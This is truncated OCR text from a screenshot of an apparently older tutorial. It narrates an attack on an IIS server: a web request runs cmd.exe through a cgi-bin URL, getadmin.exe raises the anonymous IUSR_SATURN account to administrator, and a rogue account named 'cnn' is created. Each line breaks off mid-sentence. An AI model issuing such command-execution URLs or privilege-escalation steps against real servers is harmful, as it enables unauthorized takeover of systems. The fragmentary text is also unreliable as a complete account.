
CGI Error
The specified CGI application misbehaved by not
Congratulations , now account IUSR_SATURN ha
He has just made the anonymous internet accoun
wants to. Firstly though, he has to create an ac
Administrative tools. He can't use the IUSR_S
he enters the following URL:
http://www.company.com/cgi-bin/cmd.exe?/c
He has just created an account called "cnn" wit
http://www.company.com/cgi-bin/getadmin.exe
It has taken him less than ten minutes to do all
computer www.company.com. After about a minu